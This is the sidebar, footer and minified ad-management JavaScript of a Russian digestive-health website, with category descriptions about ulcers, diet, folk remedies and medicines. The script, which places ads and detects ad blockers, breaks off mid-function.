                  <a href="/zabolevaniya/yazva" title="Язвенная болезнь – заболевание, характеризующееся образованием язв в желудке или двенадцатиперстной кишке. Заболеванию чаще подвержены мужчины возрастной категории от 20 до 50 лет. Такого рода заболевание носит хронический характер и проявляется весной и осенью. Развитию язвенной болезни способствует спиралевидная бактерия Helicobacter pylori, повреждающая слизистую желудка и двенадцатиперстной кишки, причем язва желудка встречается реже язвы двенадцатиперстной кишки.">Язва</a>
                </li>
              </ul>
            </li>
            <li class="cat-item cat-item-8">
              <a href="/lechenie" title="Лечение заболеваний органов брюшной полости является актуальной проблемой современности. В наши дни не всегда удается правильно и вовремя питаться, вести здоровый образ жизни, и вследствие этого развиваются различные заболевания органов желудочно-кишечного тракта и других органов, расположенных в брюшной полости. Синдром «острого живота» является понятием, вбирающим в себя многие заболевания живота. Самыми распространенными являются заболевания воспалительного характера (воспаление аппендикса, острый панкреатит и острый холецистит) и деструктивного характера (язва желудка и кишечника, перфоративный аппендицит, разрывы кист). Нередко встречаются также различные грыжи, завороты и непроходимость кишечника, перекручивание кист. Методов лечения заболеваний различного рода множество. Их лечат как с помощью медикаментов, так и хирургически. Подобрать необходимый вид терапии может квалифицированный специалист. Это зависит от вида и характера заболевания. Чтобы не допустить перехода заболевания в острую или хроническую форму, следует обратиться к врачу при появлении неприятных и болезненных ощущений. А чтобы вовсе избежать заболеваний органов брюшной полости, необходимо придерживаться здорового образа жизни! Будьте здоровы!">Лечение</a>
            </li>
            <li class="cat-item cat-item-6">
              <a href="/narodnaya-meditsina" title="Боли в животе в большинстве случаев обусловлены спазмами или хроническими заболеваниями. Народная медицина – это своеобразная копилка знаний о заболеваниях различного рода и способах их лечения, накопленных нашими предками на протяжении долгих веков. Существует немалое количество народных средств, применяемых для лечения заболеваний органов брюшной полости и желудочно-кишечного тракта, таких как гастрит, колиты, язвенная болезнь желудка и кишечника, эрозия желудка и др. Народные методы, увы, не могут выступать в качестве основного метода терапии, но служат прекрасным дополнением к основному лечению. В рубрике Вы найдете множество советов и рекомендаций о том, как лечить заболевания живота с помощью различных отваров трав, настоек и прочих лекарственных средств. Перед тем, как приступить к самостоятельному лечению, стоит поставить в известность своего лечащего врача, чтобы не усугубить положение.">Народная медицина</a>
              <ul class='children'>
                <li class="cat-item cat-item-25">
                  <a href="/narodnaya-meditsina/ot-gastrita" title="Особенности лечения гастрита средствами народной медицины. Самые эффективные способы лечения в домашних условиях.">При гастрите</a>
                </li>
                <li class="cat-item cat-item-33">
                  <a href="/narodnaya-meditsina/ot-pankreatita" title="Методы лечение народными средствами при панкреатите. Эффективное лечение заболевания травами, отварами, настоями ...">При панкреатите</a>
                </li>
                <li class="cat-item cat-item-29">
                  <a href="/narodnaya-meditsina/ot-holetsistita" title="Народные средства лечения при холецистите направлены на восстановление желчного пузыря и недопущение застоя желчи в нем. Лечение калькулезного холецистита народными средствами обязательно должно проходить под контролем врача.">При холецистите</a>
                </li>
                <li class="cat-item cat-item-26">
                  <a href="/narodnaya-meditsina/ot-yazvy" title="Особенности лечения язвы средствами народной медицины. Лучшие и эффективные способы лечения в домашних условиях.">При язве</a>
                </li>
              </ul>
            </li>
            <li class="cat-item cat-item-17">
              <a href="/ochischenie-organizma" title="Неправильное питание и загрязненная экология приводят к засорению организма шлаками и токсинами. Когда таких веществ становится много, организм выходит из строя. Интоксикация организма проявляется кишечными расстройствами, головными болями, проблемами с кожей. Также снижается иммунитет и ощущается постоянная слабость. В этом случается требуется незамедлительное очищение организма. Способов очищения организма множество. Самыми простыми являются очистка организма клизмой, адсорбентами и употребление продуктов, выводящих токсины. Но у каждого метода имеются свои противопоказания, поэтому прежде чем приступить к очистке организма следует проконсультироваться у специалиста.">Очищение организма</a>
            </li>
            <li class="cat-item cat-item-20">
              <a href="/parazity" title="Паразиты – группа организмов, проникающих в организм человека, и ведущих в нем паразитический образ жизни. Заражение гельминтами происходит при несоблюдении правил личной гигиены, через рукопожатия с зараженным человеком, а также через одежду, посуду и при контакте с животным, переносящими яйца глистов">Паразиты</a>
            </li>
            <li class="cat-item cat-item-9">
              <a href="/pravilnoe-pitanie" title="Заболевания желудка, кишечника и других органов пищеварения на сегодняшний день занимают первые позиции среди самых часто встречающихся болезней. Чаще всего человек сам становится виновником развития патологий. Риски приобрести то или иное заболевание ЖКТ повышаются при нарушении режима правильного питания и при ведении нездорового образа жизни. При выявлении определенного заболевания врач подбирает подходящий вид лечения. Обязательной рекомендацией выступает составление правильного, сбалансированного рациона и соблюдение режима питания. В обязательном порядке врачи запрещают употреблять продукты, раздражающие слизистую пищевода и желудка. Составить правильное меню при болезнях органов пищеварения должен квалифицированный специалист. Для того, чтобы предписанная диета принесла только пользу и не усугубила ситуацию, врач обязан учитывать множество факторов и индивидуальных особенностей Вашего организма. Следует помнить, что правильное питание – фундамент Вашего здоровья!">Правильное питание</a>
              <ul class='children'>
                <li class="cat-item cat-item-24">
                  <a href="/pravilnoe-pitanie/pri-gastrite" title="Особенности питания при различных формах гастрита. Список запрещенных и разрешенных продуктов.">При гастрите</a>
                </li>
                <li class="cat-item cat-item-28">
                  <a href="/pravilnoe-pitanie/pri-kolite" title="Правильное питание при колите имеет не менее важное значение, чем медикаментозное лечение. Рацион и особенности питания, что можно и нельзя есть при колите.">При колите</a>
                </li>
                <li class="cat-item cat-item-31">
                  <a href="/pravilnoe-pitanie/pri-pankreatite" title="Правильное питание при панкреатите является важнейшей частью лечебного процесса. Меню диетического питания, полезные рецепты, разрешенные и запрещенные продукты.">При панкреатите</a>
                </li>
                <li class="cat-item cat-item-27">
                  <a href="/pravilnoe-pitanie/pri-yazve" title="Рацион и особенности питания при язве желудка и двенадцатиперстной кишки. Меню питания, список запрещенных и разрешенных продуктов.">При язве</a>
                </li>
              </ul>
            </li>
            <li class="cat-item cat-item-5">
              <a href="/preparaty" title="Брюшная полость является самой обширной и сложной областью организма человека. В ней расположены многие органы и системы органов, тесно связанные друг с другом, как с точки зрения анатомии, так и функционально. Вследствие сбоя в работе определенного органа, могут возникать различного рода заболевания и патологии. Характерным собирательным понятием, охватывающим многие заболевания живота, является так называемый синдром «острого живота». Чаще всего в медицинской практике встречаются заболевания, носящие воспалительный характер (острый холецистит, аппендицит, острый панкреатит и др.), деструктивный характер (перфоративный аппендицит, язва желудка, разрывы кист в яичниках). Также нередкими явлениями считаются завороты кишок, грыжи, непроходимость кишечника, перекручивание кист. В зависимости от вида заболевания, врач после подробного обследования, назначает соответствующее лечение, выписывая различные препараты. Препаратов для лечения заболеваний живота великое множество. В рубрике Вы найдете много полезной информации о средствах, применяемых при терапии органов брюшной полости, их эффективности, аналогах и ценах на них.">Препараты</a>
            </li>
            <li class="cat-item cat-item-34">
              <a href="/stati">статьи</a>
            </li>
          </ul>
        </div>
        <div id="custom_html-2" class="widget_text widget widget_custom_html">
          <div class="textwidget custom-html-widget">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6453240707654926" data-ad-slot="9196248452" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>

            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
          </div>
        </div>
      </aside>
    </div>
    <div class="footer-navigation">
      <div class="main-navigation-inner container">
        <div class="menu-menyu-sayta-container">
          <ul id="footer_menu" class="menu">
            <li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46">
              <a href="/about-us">О сайте</a>
            </li>
            <li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93">
              <a href="/sitemap">Карта сайта</a>
            </li>
            <li id="menu-item-15277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15277">
              <a href="/experts">Наша команда</a>
            </li>
            <li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47">
              <a href="/contacts">Обратная связь</a>
            </li>
            <li id="menu-item-1177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1177">
              <a href="/privacy-policy">Политика конфиденциальности</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
      <div class="site-footer-inner">
        <div class="footer-info">
          © 2017-2022 MoyJivot.com
          <div class="footer-text">
            <p>При копировании материалов нашего сайта активная ссылка обязательна!</p>
            <p>Предоставленная нами информация носит исключительно ознакомительный характер. Определить точный диагноз и назначить лечение может только квалифицированный специалист.</p>
          </div>
        </div>
        <div class="footer-counters">
          <noscript>
          <div></div></noscript>
        </div>
      </div>
    </footer><button type="button" class="scrolltop js-scrolltop"></button>
  </div>
  <script type='text/javascript' id='toc-front-js-extra'>
  var tocplus = {"smooth_scroll":"1","visibility_show":"+","visibility_hide":"-","width":"40%"};
  </script> 
  <script type='text/javascript' id='ppress-frontend-script-js-extra'>

  var pp_ajax_form = {"ajaxurl":"https:\/\/moyjivot.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"e6f309f8be","disable_ajax_form":"false"};
  </script> 
  <script type='text/javascript' id='root-scripts-js-extra'>

  var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
  var wps_ajax = {"url":"https:\/\/moyjivot.com\/wp-admin\/admin-ajax.php","nonce":"48bb266e1f"};
  </script> 
  <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>

  var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":55,"margin_bottom":0,"stop_id":"footer_menu","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
  </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var 